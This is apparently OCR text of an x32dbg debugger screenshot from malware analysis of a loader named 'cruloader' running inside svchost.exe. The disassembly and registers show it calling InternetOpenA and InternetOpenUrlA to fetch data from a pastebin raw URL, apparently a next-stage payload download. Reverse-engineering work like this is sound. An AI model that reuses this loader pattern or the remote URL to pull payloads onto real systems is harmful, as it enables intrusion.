 svchost.exe - PID: 54 - Thread: 2604 - x32dbg [Elevated]
File View Debug Trace Plugins Favourites Options Help Apr 29 2019
CPU Graph Log Notes Breakpoints Memory Map Call Stack SEH Script Symbols Source References Threads Snowman Handles Trace
032F12CD 6A 00 push 0
032F12CF 6A 00 push 0
032F12D1 6A 00 push 0
032F12D3 6A 01 push 1
032F12D5 68 503C3003 push 3303C50 3303C50:"cruloader"
EIP 032F12DA 8BD8 mov ebx,eax
032F12DC FF15 B86A3003 call dword ptr ds:[<&InternetOpenA>]
032F12E2 6A 00 push 0
032F12E4 6A 00 push 0
032F12E6 6A 00 push 0
032F12E8 6A 00 push 0
032F12EA 56 push esi esi:"https://pastebin.com/raw/mLem9DGk"
032F12EB 50 push eax
032F12EC 8945 88 mov dword ptr ss:[ebp-78],eax
032F12EF FF15 D86A3003 call dword ptr ds:[<&InternetOpenUrlA>]
032F12F5 BA A63DB502 mov edx,2B53DA6
032F12FA B9 02000000 mov ecx,2
032F12FF 8BF8 mov edi,eax
032F1301 E8 0AFFFFFF call 32F1210
032F1306 6A 00 push 0
032F1308 8D4D 90 lea ecx,dword ptr ss:[ebp-70]
032F130B 51 push ecx
032F130C 8D4D 98 lea ecx,dword ptr ss:[ebp-68]
032F130F 51 push ecx
032F1310 6A 05 push 5
032F1312 57 push edi
032F1313 FFD0 call eax
032F1315 8D45 98 lea eax,dword ptr ss:[ebp-68]
032F1318 50 push eax
032F1319 E8 A6350000 call 32F48C4
032F131E 83C4 04 add esp,4
032F1321 A3 C06A3003 mov dword ptr ds:[3306AC0],eax
032F1326 3B45 94 cmp eax,dword ptr ss:[ebp-6C]
032F1329 76 27 jbe 32F1352
032F132B 68 00400000 push 4000
032F1330 8D45 94 lea eax,dword ptr ss:[ebp-6C]
032F1333 50 push eax
032F1334 53 push ebx
Hide FPU
EAX 03860000
EBX 0379FBC4
ECX 1C530000
EDX 03860000
EBP 0379FB68
ESP 0379FAD0 &"cruloader"
ESI 0379FB70 "https://pastebin.com/raw/mLem9DGk"
EDI 032F1DC0
EIP 032F12DA
EFLAGS 00000246
ZF 1 PF 1 AF 0
OF 0 SF 0 DF 0
CF 0 TF 0 IF 1
LastError 000003F0 (ERROR_NO_TOKEN)
LastStatus C000007C (STATUS_NO_TOKEN)
GS 002B FS 0053
ES 002B DS 002B
CS 0023 SS 002B
ST(0) 00000000000000000000 x87r0 Empty 0.00000000000000000000
ST(1) 00000000000000000000 x87r1 Empty 0.00000000000000000000
ST(2) 00000000000000000000 x87r2 Empty 0.00000000000000000000
ST(3) 00000000000000000000 x87r3 Empty 0.00000000000000000000
ST(4) 00000000000000000000 x87r4 Empty 0.00000000000000000000
ST(5) 00000000000000000000 x87r5 Empty 0.00000000000000000000
ST(6) 00000000000000000000 x87r6 Empty 0.00000000000000000000
ST(7) 00000000000000000000 x87r7 Empty 0.00000000000000000000
Default (stdcall) 5 Unlocked
1: [esp+4] 00000001
2: [esp+8] 00000000
3: [esp+C] 00000000
4: [esp+10] 00000000
5: [esp+14] 032F1DC0
ebx=0379FBC4
eax=03860000
032F12DA
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 [x=] Locals Struct
Address Hex ASCII
03860000 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
03860010 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
03860020 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
03860030 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
03860040 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
03860050 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
03860060 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
03860070 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
03860080 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
03860090 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
038600A0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
038600B0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
038600C0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
038600D0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
038600E0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0379FAD0 03303C50 "cruloader"
0379FAD4 00000001
0379FAD8 00000000
0379FADC 00000000
0379FAE0 00000000
0379FAE4 032F1DC0
0379FAE8 032F1DC0
0379FAEC 0379FBC4
0379FAF0 033A5EB0
0379FAF4 00000001
0379FAF8 00000010
0379FAFC 00000800
0379FB00 746A0000 wininet.746A0000
0379FB04 0379FB20
0379FB08 00000000
0379FB0C 0379FB28
0379FB10 00000000
Activate Windows
Go to Settings to activate Windows.
Command: Default